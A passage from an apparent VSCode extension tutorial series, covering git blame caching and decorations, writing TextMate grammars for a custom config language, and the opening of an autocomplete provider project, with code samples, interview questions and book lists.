Q: How would you architect the caching layer for blame data considering: user edits, external commits, and large files? A: Use a multi-layer cache: (1) In-memory Map per file for instant lookups, (2) Invalidate on document save (user might have changed lines), (3) Invalidate on window focus (external commits might have happened), (4) Use git file hash to detect if file content matches cache, (5) For large files, cache in chunks (e.g., 100-line segments) and only refetch affected chunks on scroll.
-
Q: How would you handle the performance implications of decorations on files with thousands of changes? A: Several strategies: (1) Limit decoration types–combine similar decorations to reduce API calls, (2) Use isWholeLine: true to avoid per-character ranges, (3) Batch decoration updates using setDecorations once per type rather than multiple calls, (4) Use overview ruler for at-a-glance visualization instead of per-line decorations for very large files, (5) Implement virtual scrolling concepts–only decorate visible + buffer zone.
-
Q: If you were to make this extension work with remote development (SSH, WSL, containers), what changes would be needed? A: Remote development means git runs on the remote machine. Key considerations: (1) Use vscode.workspace.fs for file operations instead of Node’s fs, (2) Paths are already handled correctly by VSCode’s URI system, (3) Git commands would run in the remote context automatically if using the terminal API, but child_process runs locally–you’d need to use the remote’s shell, (4) Consider latency: more aggressive caching needed since git commands are slower over network, (5) Handle disconnection gracefully (cache becomes read-only).
Hints in Layers
Hint 1: Project Structure Start by creating the decoration types in your activate() function. You need at least three types:
const addedDecoration = vscode.window.createTextEditorDecorationType({
    gutterIconPath: context.asAbsolutePath('resources/added.svg'),
    gutterIconSize: 'contain',
    overviewRulerColor: new vscode.ThemeColor('gitDecoration.addedResourceForeground'),
    overviewRulerLane: vscode.OverviewRulerLane.Left
});
Create similar ones for modified and deleted. Push all three to context.subscriptions.
Hint 2: Running Git Commands Use child_process.execFile for security (avoids shell injection). Wrap it in a Promise:
import { execFile } from 'child_process';
import { promisify } from 'util';
const execFileAsync = promisify(execFile);

async function runGit(args: string[], cwd: string): Promise<string> {
    try {
        const { stdout } = await execFileAsync('git', args, { cwd, maxBuffer: 10 * 1024 * 1024 });
        return stdout;
    } catch (error) {
        // Handle: not a repo, file not tracked, git not found
        return '';
    }
}
Hint 3: Detecting Git Repository Before running any git commands, check if the file is in a git repo:
async function isGitRepo(filePath: string): Promise<boolean> {
    const dir = path.dirname(filePath);
    const result = await runGit(['rev-parse', '--git-dir'], dir);
    return result.length > 0;
}
Hint 4: Parsing Git Diff for Line Status git diff alone doesn’t easily tell you which lines are added vs modified. Consider using git diff –unified=0 and parsing the hunk headers (@@ -start,count +start,count @@), or use git diff-index –numstat HEAD for counts. For precise line-by-line status, you may need to parse the unified diff carefully:
@@ -10,3 +10,5 @@    <- Lines 10-14 in new file, was 10-12 in old
 unchanged line       <- Starts with space
-deleted line         <- Starts with -
+added line           <- Starts with +
Hint 5: Parsing Git Blame Porcelain The –line-porcelain output has this structure for each line:
<sha> <orig_line> <final_line> [<count>]
author John Doe
author-mail <john@example.com>
author-time 1703548800
author-tz -0500
committer ...
summary The commit message
filename path/to/file.txt
	actual line content (tab-prefixed)
Parse by splitting on newlines, looking for lines starting with author , author-time , summary , etc.
Hint 6: Debouncing Updates Users scroll and type rapidly. Debounce your update calls:
let updateTimeout: NodeJS.Timeout | undefined;

function scheduleUpdate(editor: vscode.TextEditor) {
    if (updateTimeout) {
        clearTimeout(updateTimeout);
    }
    updateTimeout = setTimeout(() => {
        updateDecorations(editor);
    }, 150); // Wait 150ms after last scroll/edit
}
Hint 7: Connecting Everything Register for the right events:
// Initial update
if (vscode.window.activeTextEditor) {
    updateDecorations(vscode.window.activeTextEditor);
}

// Editor changes
context.subscriptions.push(
    vscode.window.onDidChangeActiveTextEditor(editor => {
        if (editor) scheduleUpdate(editor);
    }),
    vscode.workspace.onDidChangeTextDocument(event => {
        const editor = vscode.window.activeTextEditor;
        if (editor && event.document === editor.document) {
            scheduleUpdate(editor);
        }
    }),
    vscode.window.onDidChangeTextEditorVisibleRanges(event => {
        scheduleUpdate(event.textEditor);
    })
);
Books That Will Help
| Topic | Book | Chapter |
|---|---|---|
| VSCode Decoration API | “Visual Studio Code Distilled” by Alessandro Del Sole | Chapter 4: “Understanding the Extensibility Model” |
| Git Internals | “Pro Git” by Scott Chacon | Chapter 7: “Git Tools”, Chapter 10: “Git Internals” |
| Node.js Child Processes | “Node.js Design Patterns” by Mario Casciaro | Chapter 5: “Coding with Streams” |
| Async Patterns in JS | “You Don’t Know JS: Async & Performance” by Kyle Simpson | Chapter 1-3: “Asynchrony: Now & Later”, “Callbacks”, “Promises” |
| TypeScript Fundamentals | “Programming TypeScript” by Boris Cherny | Chapter 4-5: “Functions”, “Classes and Interfaces” |
| Performance Optimization | “High Performance Browser Networking” by Ilya Grigorik | Chapter 10: “Primer on Web Performance” (concepts transfer to editor extensions) |
| Extension Development | “Visual Studio Code: End-to-End Editing” by Bruce Johnson | Chapter 10: “Creating Extensions” |
| Unix Command Line | “The Linux Command Line” by William Shotts | Chapter 6: “Redirection” (understanding stdout/stderr) |
Project 9: “Custom Language Syntax” — TextMate Grammar
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript + JSON (TextMate Grammar) |
| Alternative Programming Languages | JSON only (declarative) |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 3: Advanced |
| Knowledge Area | Language Grammars / TextMate |
| Software or Tool | TextMate Grammars |
| Main Book | “Language Implementation Patterns” by Terence Parr |
What you’ll build
Complete syntax highlighting for a custom configuration language or DSL (like .env files with sections, or a custom template language), using TextMate grammars.
Why it teaches VSCode Extensions
Syntax highlighting is the first thing users notice about language support. TextMate grammars are regex-based and declarative—understanding them teaches you how VSCode tokenizes text. This is foundational knowledge before building Language Servers.
Core challenges you’ll face
- Writing TextMate grammar JSON (patterns, captures, repository) → maps to grammar specification
- Understanding scope naming (keyword.control, string.quoted.double) → maps to semantic tokens
- Handling nested constructs (begin/end patterns, includes) → maps to recursive tokenization
- Testing grammars (scope inspector, grammar debugging) → maps to grammar debugging
- Language configuration (brackets, comments, folding) → maps to editor integration
Key Concepts
- Syntax Highlighting Guide: Syntax Highlighting - VS Code Docs
- TextMate Grammars: TextMate Language Grammars
- Language Configuration: Language Configuration - VS Code Docs
- Scope Naming: Scope Naming - TextMate
Difficulty: Advanced Time estimate: 1-2 weeks Prerequisites: Regex mastery, understanding of tokenization
Real world outcome
1. Create a file with .myconfig extension
2. Syntax highlighting automatically applies:
   - Keywords in blue: [section], @include
   - Strings in green: "quoted values"
   - Comments in gray: # This is a comment
   - Variables in orange: ${variable}
3. Bracket matching works for { } and [ ]
4. Comment toggling (Cmd+/) uses # prefix
5. Folding works on sections
Implementation Hints
TextMate grammars are JSON/PLIST files. Key structure:
scopeName: unique identifier like “source.myconfig”patterns: array of pattern objectsrepository: named patterns for reuse
Pattern types:
match+name: single regex matchbegin/end+patterns: multi-line constructsinclude: reference repository or other grammars
Pseudo grammar structure:
{
  "scopeName": "source.myconfig",
  "patterns": [
    { "include": "#comments" },
    { "include": "#sections" },
    { "include": "#key-value" }
  ],
  "repository": {
    "comments": {
      "match": "#.*$",
      "name": "comment.line.number-sign.myconfig"
    },
    "sections": {
      "begin": "\\[",
      "end": "\\]",
      "beginCaptures": { "0": { "name": "punctuation.section.begin.myconfig" } },
      "endCaptures": { "0": { "name": "punctuation.section.end.myconfig" } },
      "patterns": [
        { "match": "[\\w-]+", "name": "entity.name.section.myconfig" }
      ]
    },
    "key-value": {
      "match": "^(\\w+)\\s*(=)\\s*(.*)$",
      "captures": {
        "1": { "name": "variable.other.key.myconfig" },
        "2": { "name": "keyword.operator.assignment.myconfig" },
        "3": { "patterns": [{ "include": "#values" }] }
      }
    },
    "values": {
      "patterns": [
        { "match": "\"[^\"]*\"", "name": "string.quoted.double.myconfig" },
        { "match": "\\$\\{\\w+\\}", "name": "variable.other.interpolation.myconfig" }
      ]
    }
  }
}
Language configuration (language-configuration.json):
{
  "comments": { "lineComment": "#" },
  "brackets": [["[", "]"], ["{", "}"]],
  "autoClosingPairs": [
    { "open": "[", "close": "]" },
    { "open": "\"", "close": "\"" }
  ]
}
Learning milestones
- File recognized as custom language → You understand language contributions
- Basic highlighting works → You understand match patterns
- Nested constructs highlight → You understand begin/end patterns
- Bracket matching works → You understand language configuration
- Scopes visible in Inspector → You understand debugging grammars
Real World Outcome
Here’s exactly what you’ll see when your syntax highlighting extension works:
Step 1: Creating Your Grammar Extension
- Run the Yeoman generator:
npx --package yo --package generator-code -- yo code - Select “New Language Support” when prompted
- Enter your language name (e.g., “MyConfig”)
- Enter file extensions (e.g., “.myconfig, .mcfg”)
- The generator creates a skeleton with
syntaxes/myconfig.tmLanguage.jsonandlanguage-configuration.json
Step 2: Opening a File with Your Extension
- Press F5 to launch Extension Development Host
- Create a new file and save it as
example.myconfig - Notice the language indicator in the status bar shows “MyConfig” (your language name)
- The file icon may also change if you provided an icon
Step 3: Watching Syntax Highlighting Apply
- Type a comment:
# This is a comment- The entire line turns gray (or your theme’s comment color)
- Type a section header:
[database]- The brackets highlight as punctuation (often white/gray)
- The word “database” highlights as entity name (often yellow/orange)
- Type a key-value pair:
host = "localhost"- “host” highlights as a variable (often light blue)
- ”=” highlights as an operator (often red/pink)
- “localhost” highlights as a string (often green)
- Type a variable interpolation:
path = ${HOME}/data- ”${HOME}” highlights differently as an interpolated variable (often orange)
Step 4: Verifying Bracket Matching
- Place your cursor after an opening bracket
[ - The matching closing bracket
]highlights - Type an opening quote
"and it auto-completes to"" - Cursor is placed between the quotes
Step 5: Testing Comment Toggling
- Select a line and press Cmd+/ (Mac) or Ctrl+/ (Windows/Linux)
- The line is prefixed with
#(your configured comment character) - Press again to uncomment
Step 6: Using the Scope Inspector
- Press Cmd+Shift+P and type “Developer: Inspect Editor Tokens and Scopes”
- Click on different parts of your file
- A popup shows the scope stack for each token:
Token: database
Scopes:
source.myconfig
meta.section.myconfig
entity.name.section.myconfig
What Success Looks Like:
+----------------------------------------------------------+
|  example.myconfig                                     x  |
+----------------------------------------------------------+
|  1|  # Database configuration                 <- Gray    |
|  2|  [database]                               <- Yellow  |
|  3|  host = "localhost"                       <- Mixed   |
|  4|  port = 5432                              <- Number  |
|  5|  path = ${DATA_DIR}/db                    <- Orange  |
|  6|                                                      |
|  7|  # Server settings                        <- Gray    |
|  8|  [server]                                 <- Yellow  |
|  9|  @include "./common.mcfg"                 <- Keyword |
+----------------------------------------------------------+
| Ln 3, Col 8 | Spaces: 2 | MyConfig | UTF-8               |
+----------------------------------------------------------+
Common Issues and What You’ll See:
- No highlighting at all: Check that scopeName in grammar matches the grammar path in package.json
- Wrong colors: Your scope names may not match what your color theme expects; use standard scope names
- Only partial highlighting: Your regex patterns may have bugs; test with regex101.com using Oniguruma flavor
- Nested constructs not highlighting: Check begin/end patterns and ensure patterns array is populated
- Scope Inspector shows nothing: Grammar may have JSON syntax errors; check the Debug Console
The Core Question You’re Answering
How does a text editor transform raw text characters into colored, semantically meaningful tokens?
This project answers fundamental questions about the tokenization layer that sits between plain text and the rich editing experience users expect:
- How does VSCode know that
"hello"is a string and should be green? - How do editors handle nested constructs like strings within code blocks within comments?
- Why do some syntaxes break when you add certain characters (like unclosed quotes)?
- How can you extend highlighting for a language VSCode doesn’t know about?
Understanding TextMate grammars teaches you the regex-based lexical analysis that powers syntax highlighting in VSCode, Sublime Text, Atom, and many other editors. This is the prerequisite knowledge before building more sophisticated language features with Language Server Protocol.
The Deeper Insight: Syntax highlighting is not about making code pretty–it’s about giving users instant visual feedback about the structure of their code. When highlighting breaks (unclosed string turns everything green), it signals a structural problem. Your grammar is a specification of how the language’s syntax should be parsed.
Concepts You Must Understand First
1. Regular Expressions (Advanced)
What it is: Pattern matching language for text, used extensively in TextMate grammars.
Why it matters: Every pattern in a TextMate grammar is a regex. You need to understand capturing groups, lookahead/lookbehind, greedy vs lazy matching, and character classes. TextMate uses Oniguruma regex flavor, which has some unique features.
Questions to verify understanding:
- What’s the difference between
.*and.*?when matching strings? - How would you match a word boundary in Oniguruma (
\bvs\\bin JSON)? - What does
(?=...)do and why might you use it for matching keywords? - How do you escape regex special characters in JSON (hint: double backslashes)?
Book reference: “Mastering Regular Expressions” by Jeffrey Friedl, Chapter 3: “Overview of Regular Expression Features”
2. Lexical Analysis / Tokenization
What it is: The process of converting a stream of characters into a stream of tokens (meaningful units like keywords, identifiers, literals).
Why it matters: TextMate grammars perform lexical analysis. Each pattern matches a token type. Understanding tokenization helps you design grammars that correctly identify language elements.
Questions to verify understanding:
- What’s the difference between tokenization and parsing?
- Why can’t you parse nested parentheses with regular expressions alone?
- How does a tokenizer decide between “if” as a keyword vs “if” in “notify”?
- What are the typical token categories in programming languages?
Book reference: “Language Implementation Patterns” by Terence Parr, Chapter 2: “Basic Parsing Patterns”
3. Scope Hierarchies and CSS-like Matching
What it is: TextMate scopes are dot-separated names (like string.quoted.double.myconfig) that form a hierarchy. Themes use scope selectors to apply colors.
Why it matters: Your scope names determine how themes colorize your language. Using standard scope conventions ensures your language looks good with any theme.
Questions to verify understanding:
- If a theme has a rule for
stringand another forstring.quoted, which applies tostring.quoted.double? - Why should you use
keyword.controlinstead of inventingmyconfig.keyword? - What’s the difference between
sourceandtextas top-level scopes? - How do scope selectors with spaces work (e.g.,
source.js string)?
Book reference: “CSS: The Definitive Guide” by Eric Meyer (for understanding selector specificity–same concept)
4. JSON Structure and Escaping
What it is: TextMate grammars are JSON files with specific structure (patterns, repository, captures).
Why it matters: JSON requires escaping backslashes, which means regex patterns need double escaping. A single typo breaks the entire grammar.
Questions to verify understanding:
- How do you write the regex
\n(newline) in JSON? ("\\n") - Why does
"match": "\\w+"work but"match": "\w+"fail? - How do you include a literal backslash in a regex pattern in JSON?
- What tools can validate your grammar JSON before testing in VSCode?
Book reference: “JavaScript: The Definitive Guide” by David Flanagan, Chapter on JSON
5. State Machines and Multi-line Matching
What it is: Begin/end patterns in TextMate grammars create states that persist across lines, enabling multi-line constructs like block comments or strings.
Why it matters: Single-line regex can’t handle multi-line strings or nested blocks. Understanding how begin/end patterns manage state is essential for complex grammars.
Questions to verify understanding:
- If
beginmatches on line 5 butendmatches on line 10, what scope applies to lines 6-9? - What happens if the
endpattern never matches? - Can you nest begin/end patterns? How?
- What’s the difference between
whileandendpatterns?
Book reference: “Engineering a Compiler” by Cooper & Torczon, Chapter 2: “Scanners”
6. Language Configuration (Brackets, Comments, Folding)
What it is: The language-configuration.json file defines editor behaviors beyond highlighting: bracket pairs, comment tokens, auto-closing pairs, folding markers.
Why it matters: Good language support isn’t just colors–it’s intelligent editing. Users expect bracket matching, comment toggling, and smart indentation.
Questions to verify understanding:
- How does VSCode know to insert
*/when you type/*in a block comment? - What’s the difference between
bracketsandautoClosingPairs? - How do folding markers work with
folding.markers? - What does
indentationRulescontrol?
Book reference: VSCode Documentation: “Language Configuration Guide”
Questions to Guide Your Design
Before writing your grammar, think through these design questions:
-
Language Token Categories: What are all the distinct token types in your language? List them: keywords, identifiers, strings, numbers, comments, operators, punctuation. For each, what color should they be (semantically)?
-
Multi-line Constructs: Does your language have multi-line strings? Block comments? Heredocs? These require begin/end patterns. How deeply can they nest?
-
Ambiguity Resolution: Are there tokens that look similar but mean different things? (e.g.,
/as division vs start of regex in JavaScript). How will you disambiguate? -
Escape Sequences: Inside strings, what escape sequences are valid? Should
\nhighlight differently from regular string content? -
Keyword Context: Should
ifalways be a keyword, or only when it appears at the start of a statement? How context-sensitive is your highlighting? -
Operator Precedence: Do you want different operators (arithmetic vs comparison vs assignment) to have different colors? Standard themes often don’t distinguish, but you can.
-
Variable Interpolation: If your language supports
${var}inside strings, how do you highlight the variable differently from the string content while keeping the scope hierarchy intact? -
Error Resilience: What happens when the user is mid-typing and the syntax is temporarily invalid? Does your grammar produce reasonable highlighting, or does everything break?
Thinking Exercise
Mental Model Building: Trace the Tokenization Process
Before writing your grammar, trace through how TextMate tokenizes this sample file line by line:
# Config file
[server]
host = "localhost:${PORT}"
1. Draw the scope stack for each token:
Line 1: "# Config file"
+-- Match: "#.*$" -> name: "comment.line.number-sign.myconfig"
+-- Scope stack: [source.myconfig, comment.line.number-sign.myconfig]

Line 2: "[server]"
+-- Match begin: "\\[" -> beginCaptures: punctuation.section.begin
+-- Match inner: "[\\w-]+" -> name: entity.name.section
+-- Match end: "\\]" -> endCaptures: punctuation.section.end
+-- Scope stacks for each token:
    "[" -> [source.myconfig, meta.section, punctuation.section.begin]
    "server" -> [source.myconfig, meta.section, entity.name.section]
    "]" -> [source.myconfig, meta.section, punctuation.section.end]

Line 3: 'host = "localhost:${PORT}"'
+-- Match: key-value pattern with captures
+-- Break down each token's scope stack...
2. For the string with interpolation, design the pattern structure:
"string": {
  "begin": "\"",
  "end": "\"",
  "patterns": [
    { "include": "#interpolation" },
    { "include": "#escapes" }
  ]
}

"interpolation": {
  "match": "\\$\\{[^}]+\\}",
  "name": "variable.other.interpolation.myconfig"
}
3. Answer these questions:
- What scope does
localhost:have? (Answer: string.quoted.double.myconfig) - What scope does
${PORT}have? (Answer: string.quoted.double.myconfig, variable.other.interpolation.myconfig) - If the user deletes the closing
", what happens to line 4 and beyond?
Expected insight: You should realize that tokenization is greedy and line-by-line. Begin/end patterns create state that persists. Interpolation patterns must be listed in the string’s patterns array to be checked. The scope stack is cumulative–inner tokens inherit outer scopes.
Visual Model of Scope Stacking:
Document: host = "Hello ${NAME}!"

Scope stacks at each position:
+--------+-------+------------------+-----------+--------+-----------------+------+
| host   |   =   |        "         |   Hello   | ${NAME}|        !        |  "   |
+--------+-------+------------------+-----------+--------+-----------------+------+
| source | source| source           | source    | source | source          |source|
|        |keyword| string.quoted    | string    | string | string          |string|
|variable|operator| punctuation     |           |variable|                 |punct |
|        |       |                  |           |interp  |                 |      |
+--------+-------+------------------+-----------+--------+-----------------+------+
The Interview Questions They’ll Ask
Junior Level
-
Q: What’s a TextMate grammar and why does VSCode use it? A: A TextMate grammar is a JSON/plist file that defines regex patterns for tokenizing source code into scopes. VSCode uses TextMate grammars because they’re the industry standard adopted by many editors, with thousands of existing grammar definitions for different languages. They enable syntax highlighting without requiring a full parser.
-
Q: What’s the difference between
matchandbegin/endpatterns? A:matchpatterns are single-regex patterns that match within a single line.begin/endpatterns define a multi-line region–beginmatches the start,endmatches the end, and optionalpatternsare applied to content between them. Usebegin/endfor strings, comments, or any construct that can span lines. -
Q: Why do we need to double-escape backslashes in TextMate grammar JSON? A: JSON requires
\to be escaped as\\. Regex also uses\for special sequences. So to get a regex\n(newline), you write"\\n"in JSON. To match a literal backslash, you need"\\\\"– two escapes for JSON, two for regex.
Mid Level
-
Q: Explain scope naming conventions. Why use
keyword.control.ifinstead ofmy-language.if? A: Scope names follow a hierarchical dot notation with standardized root categories (keyword, string, comment, entity, etc.). Using standard names likekeyword.controlensures compatibility with existing color themes–a theme that colorskeyword.controlwill work for your language. Custom names likemy-language.ifwon’t match any theme rules and will appear uncolored. -
Q: How do you debug a grammar that’s not highlighting correctly? A: Use VSCode’s built-in scope inspector: Command Palette -> “Developer: Inspect Editor Tokens and Scopes”. This shows the scope stack for any token. If a token shows wrong or missing scopes, check: (1) regex syntax with regex101.com (Oniguruma flavor), (2) JSON escaping, (3) scope names match expected patterns, (4) pattern order in the patterns array (earlier patterns match first).
-
Q: What’s the
repositoryin a TextMate grammar and why use it? A: Therepositoryis a dictionary of named pattern definitions that can be reused via{ "include": "#name" }. It promotes DRY (Don’t Repeat Yourself) design–define escape sequences once and include them in both single and double-quoted strings. It also makes grammars more readable and maintainable.
Senior Level
-
Q: What are the limitations of TextMate grammars compared to tree-sitter or LSP-based highlighting? A: TextMate grammars are purely regex-based and cannot handle context-sensitive syntax (like distinguishing a method call from a function definition based on semantics). They process one line at a time with limited state (begin/end patterns). Tree-sitter uses actual parsers and can build full syntax trees. LSP semantic highlighting understands code semantics (this variable is unused, this is a type vs value). For complex languages, TextMate grammars often produce “good enough” highlighting but can’t match semantic understanding.
-
Q: How would you handle a language feature where the same character sequence means different things in different contexts? A: Use pattern ordering and context-specific patterns. For example, in JavaScript,
/starts a regex after certain tokens but is division after others. You’d create patterns that match the full context:(=|\\(|,|\\[)\\s*(/[^/]+/[gimsuy]*)to match regex literals only after specific operators. Alternatively, accept that TextMate can’t perfectly distinguish and highlight both consistently, relying on semantic highlighting (from an LSP) to correct it. -
Q: Design a grammar pattern for handling nested template literals (backtick strings with ${} that can contain more template literals). A: This requires recursive patterns using
include: "$self"or careful nesting:"template-literal": { "begin": "`", "end": "`", "patterns": [ { "begin": "\\$\\{", "end": "\\}", "patterns": [{ "include": "#template-literal" }, { "include": "source.js" }] } ] }The key insight is that inside
${}, you include the template-literal pattern again, enabling arbitrary nesting. However, deeply nested patterns can impact performance.
Hints in Layers
Hint 1: Start Simple Begin with just comments. Add a single pattern:
{
  "match": "#.*$",
  "name": "comment.line.number-sign.myconfig"
}
Open a file, type # comment, and verify it turns gray. Build from this working base.
Hint 2: Understand the File Structure Your grammar JSON has three key parts:
scopeName: unique identifier like “source.myconfig”patterns: array of top-level patterns (or includes)repository: dictionary of named patterns
Start with patterns directly, then refactor to repository for reuse.
Hint 3: Test Regexes Externally Use regex101.com to test your patterns. Select the “PCRE2” flavor (closest to Oniguruma). Paste your text sample and pattern. Debug until it highlights correctly. Then remember to escape for JSON.
Hint 4: Use Captures for Multi-Part Tokens
For key = "value", use captures to assign different scopes:
{
  "match": "^(\\w+)\\s*(=)\\s*(\"[^\"]*\")",
  "captures": {
    "1": { "name": "variable.other.key.myconfig" },
    "2": { "name": "keyword.operator.assignment.myconfig" },
    "3": { "name": "string.quoted.double.myconfig" }
  }
}
Hint 5: Begin/End for Multi-line For constructs that span lines (block comments, multi-line strings):
"block-comment": {
  "begin": "/\\*",
  "end": "\\*/",
  "name": "comment.block.myconfig",
  "patterns": [
    { "match": "@todo", "name": "keyword.todo.myconfig" }
  ]
}
The patterns inside will match within the begin/end region.
Hint 6: Debugging with Scope Inspector When highlighting is wrong:
- Open Command Palette -> “Developer: Inspect Editor Tokens and Scopes”
- Click on the problematic token
- Look at “textmate scopes” in the popup
- If scope is wrong -> fix your pattern
- If scope is right but color is wrong -> check your theme
Hint 7: Language Configuration Essentials
Don’t forget language-configuration.json:
{
  "comments": {
    "lineComment": "#",
    "blockComment": ["/*", "*/"]
  },
  "brackets": [
    ["[", "]"],
    ["{", "}"]
  ],
  "autoClosingPairs": [
    { "open": "\"", "close": "\"" },
    { "open": "[", "close": "]" }
  ],
  "folding": {
    "markers": {
      "start": "^\\s*\\[",
      "end": "^\\s*\\["
    }
  }
}
This enables bracket matching, comment toggling, and folding.
Books That Will Help
| Topic | Book | Chapter/Section |
|---|---|---|
| Regular Expressions Deep Dive | “Mastering Regular Expressions” by Jeffrey Friedl | Chapter 3: “Overview of Regular Expression Features”, Chapter 6: “Crafting an Efficient Expression” |
| Lexical Analysis Theory | “Language Implementation Patterns” by Terence Parr | Chapter 2: “Basic Parsing Patterns”, Chapter 3: “Enhanced Parsing Patterns” |
| Compiler Fundamentals | “Engineering a Compiler” by Cooper & Torczon | Chapter 2: “Scanners” - covers tokenization principles |
| TextMate Grammar Reference | “TextMate 1.x Manual” (online) | “Language Grammars” section - the original specification |
| Editor Extensions | “Visual Studio Code: End-to-End Editing and Debugging Tools” by Bruce Johnson | Chapter on language extensions |
| JavaScript/TypeScript | “JavaScript: The Definitive Guide” by David Flanagan | JSON chapter for understanding escaping rules |
| Practical Grammar Writing | “The Definitive ANTLR 4 Reference” by Terence Parr | Chapter 5: “Designing Grammars” - transferable concepts for token design |
| Scope Naming Reference | Sublime Text Documentation (online) | “Scope Naming” - industry-standard scope conventions |
Project 10: “Autocomplete Provider” — IntelliSense Engine
| Attribute | Value |
|---|---|
| File | VSCODE_EXTENSION_DEVELOPMENT_PROJECTS.md |
| Main Programming Language | TypeScript |
| Alternative Programming Languages | JavaScript |
| Coolness Level | Level 3: Genuinely Clever |
| Business Potential | 3. The “Service & Support” Model |
| Difficulty | Level 3: Advanced |
| Knowledge Area | Completion / Language Features |
| Software or Tool | VSCode Extension API |
| Main Book | “Language Implementation Patterns” by Terence Parr |
What you’ll build
An autocomplete extension for a specific domain—like CSS class names from your project, environment variable names, or API endpoint paths—providing rich completions with documentation.
Why it teaches VSCode Extensions
CompletionItemProvider is one of the most-used extension APIs. Understanding how completions work—triggering, filtering, sorting, commit characters—lets you build extensions that dramatically speed up coding. This is the foundation for AI coding assistants.
Core challenges you’ll face
- Implementing CompletionItemProvider (provideCompletionItems, resolveCompletionItem) → maps to completion API
- Contextual completions (only trigger in right places) → maps to context detection
- Lazy loading completion details (resolveCompletionItem for docs) → maps to performance
- Completion item properties (kind, detail, documentation, insertText, sortText) → maps to rich completions
- Trigger characters (completing after specific keys) → maps to trigger configuration
Key Concepts
- Completion Provider: Completions - VS Code Docs
- CompletionItem: CompletionItem - VS Code API
- CompletionItemKind: CompletionItemKind - VS Code API
- Trigger Characters: CompletionItemProvider - triggerCharacters
Difficulty: Advanced Time estimate: 1-2 weeks Prerequisites: Projects 1-9, understanding of completion UX
Real world outcome
1. Open an HTML file in a project with Tailwind CSS
2. Type class=" and start typing "bg-"
3. Autocomplete shows: bg-red-500, bg-blue-500, etc.
4. Each item shows color preview in detail
5. Select item → inserts with correct cursor position
6. Hover over suggestion → see Tailwind documentation

Alternative: Environment variables completion
1. Open any file, type process.env.
2. Autocomplete shows all .env variables: DATABASE_URL, API_KEY
3. Each shows current value (masked if secret)
Implementation Hints
Register with languages.registerCompletionItemProvider(selector, provider, ...triggerCharacters). The provideCompletionItems(document, position, token, context) method returns CompletionItem[] or CompletionList.
For CSS class completion, scan project for class definitions. Cache results. Filter based on current word.
Pseudo code:
class CSSClassCompletionProvider implements CompletionItemProvider:
    private classCache: Map<string, string[]> = new Map()

    async provideCompletionItems(document, position, token, context):
        // Only complete inside class="..."
        lineText = document.lineAt(position).text
        beforeCursor = lineText.substring(0, position.character)

        if not isInsideClassAttribute(beforeCursor):
            return []

        // Get current word being typed
        wordRange = document.getWordRangeAtPosition(position)
        currentWord = wordRange ? document.getText(wordRange) : ""

        // Get all CSS classes from project
        classes = await this.getAllClasses()

        return classes
            .filter(cls => cls.startsWith(currentWord))
            .map(cls => {
                item = new CompletionItem(cls, CompletionItemKind.Value)
                item.detail = "CSS Class"
                item.sortText = "0" + cls  // prioritize exact matches
                return item
            })

    async resolveCompletionItem(item, token):
        // Lazy load documentation
        if isTailwindClass(item.label):
            item.documentation = await fetchTailwindDocs(item.label)
        return item

    private async getAllClasses():
        if this.classCache.has("all"):
            return this.classCache.get("all")

        // Scan CSS files for class definitions
        cssFiles = await workspace.findFiles("**/*.css")
        classes = []
        for file in cssFiles:
            content = await workspace.fs.readFile(file)
            // Parse .className patterns
            matches = content.toString().matchAll(/\.([a-zA-Z][\w-]*)/g)
            classes.push(...matches.map(m => m[1]))

        this.classCache.set("all", [...new Set(classes)])
        return this.classCache.get("all")

// Register with trigger character
languages.registerCompletionItemProvider(
    { language: "html" },
    new CSSClassCompletionProvider(),
    '"', "'"  // Trigger after opening quote in class=""
)
Learning milestones
- Completions appear in menu → You understand CompletionItemProvider
- Filtering works → You understand completion matching
- Documentation shows on hover → You understand resolveCompletionItem
- Only triggers in right context → You understand context detection
- Performance stays fast → You understand caching strategies
Real World Outcome
Here’s exactly what you’ll see when your autocomplete extension works:
Step 1: Setting Up the Test Environment
- Open a project that has CSS files (or your chosen domain like .env files)
- Press F5 to launch the Extension Development Host
- A new VSCode window opens with your extension loaded
- Open an HTML file that has
class=""attributes
Step 2: Triggering Completions with Trigger Characters
- Navigate to an HTML element like
<div class=" - The moment you type the opening quote
", your trigger character fires - The autocomplete dropdown appears immediately (without waiting for Ctrl+Space)
- You see a list of CSS class names from your project’s stylesheets
Step 3: Seeing the Completion List
+---------------------------------------------+
| bg-red-500          Value   CSS Class       |
| bg-blue-500         Value   CSS Class       |
| bg-green-500        Value   CSS Class       |
| text-white          Value   CSS Class       |
| flex                Value   CSS Class       |
| container           Value   CSS Class       |
+---------------------------------------------+
     ^                  ^          ^
   label              kind      detail
Step 4: Filtering As You Type
- Start typing “bg-“ (without pressing Enter)
- The list dynamically filters to show only matching items:
- bg-red-500
- bg-blue-500
- bg-green-500
- VSCode handles the filtering automatically based on your completion items
Step 5: Seeing Rich Documentation (resolveCompletionItem)
- Use arrow keys to highlight “bg-red-500”
- After a brief moment, a documentation panel appears to the right:
+---------------------------------------------------------------+ | bg-red-500 | +---------------------------------------------------------------+ | [color swatch] #ef4444 | | | | Sets the background color to red-500 from the Tailwind | | color palette. | | | | CSS: background-color: rgb(239 68 68); | | | | Usage: | | <div class="bg-red-500">Error message</div> | +---------------------------------------------------------------+ - This documentation was loaded lazily by
resolveCompletionItemonly when needed
Step 6: Inserting the Completion
- Press Enter or Tab to accept the completion
- “bg-red-500” is inserted at the cursor position
- The cursor moves to after the inserted text
- Your HTML now reads:
<div class="bg-red-500"
Step 7: Context Awareness
- Move your cursor outside the
class=""attribute - Type some characters - NO completions appear
- Your extension correctly detects it’s not in the right context
- Move back inside
class="..."- completions work again
What Success Looks Like (Architecture View):
User Types Quote     Extension Activated     Completions Shown
      |                      |                       |
      v                      v                       v
  +------+   trigger    +-----------------+   +-------------+
  | " <--+----char------+provideCompletion+---+ bg-red-500  |
  |      |              |      Items()    |   | bg-blue-500 |
  +------+              +--------+--------+   | text-white  |
                                 |            +-------------+
                                 |                   |
                        +--------v--------+   +------v-------+
                        | Scan CSS files  |   | User hovers  |
                        | Return labels   |   | on item      |
                        +--------+--------+   +------+-------+
                                 |                   |
                        +--------v--------+   +------v-------+
                        | Cache results   |   | resolve      |
                        | for performance |   | Completion() |
                        +-----------------+   | adds docs    |
                                              +--------------+
Alternative Scenario: Environment Variable Completions
1. Open any JavaScript/TypeScript file
2. Type: process.env.
